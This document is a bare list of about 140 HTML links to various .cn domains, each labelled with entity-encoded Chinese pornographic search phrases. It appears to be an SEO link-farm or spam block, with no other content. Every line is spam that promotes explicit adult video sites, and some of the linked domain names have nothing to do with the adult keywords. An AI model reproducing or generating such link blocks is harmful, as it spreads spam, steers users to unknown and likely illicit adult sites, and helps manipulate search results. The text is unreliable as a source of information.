<a href="http://hebijinhong.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gphdalian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mnnk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doooyi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://feizone.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://wwsu.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shhysw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://edache.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://zywzhs.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://foujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://whfjz.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://cdcfkj.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://radin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://wzjinli.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://shufida.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://yushicun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://touchbank.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmqoau.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x8FDB;&#x5165;</a>|
<a href="http://daoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x897F;&#x897F;&#x8272;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rdhfc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://138978.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://hbncp.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sohosutex.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://batterypie.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xinto168.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dramlift.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://jgsws.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haifair.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suikuan.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://janwa.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chuchujie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://69ba.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://bshqw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://pos163.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eikoh.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zfjie.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rz818.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shfurui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://biyongjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://2lz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://szjzgame.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ukmh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://iiyd.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kids365.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://vw13.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://whmx.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://ug800.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://franki.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjqbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://bcrb.cn" target="_blank">&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x53C8;&#x957F;&#x53C8;&#x786C;</a>|
<a href="http://scscdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jnchache.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zftour.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://f04.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x56FD;&#x4EA7;tv&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoebel.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bionmr.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://fnitksq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://j1g1.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zplashes.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://xm-air.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://aghi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://fodw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://s9704.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://af163.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://petrotek.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://qingdaotour.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://js6d.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huizhidasha.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pznrv02.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://whgjjs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;999</a>|
<a href="http://yarlik.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://shousan.cn" target="_blank">&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://x26.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://pzizhijia.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://system-instruments.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://shufida.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://antaipaimai.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f122.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://waishuo.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://dohosts.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://thehainan.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mpag.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://jdfcw.net.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://szboling.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://klwgj.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0554cyfc.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://enany.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://skygift.cn" target="_blank">&#x597D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wpue.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://rorlab.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
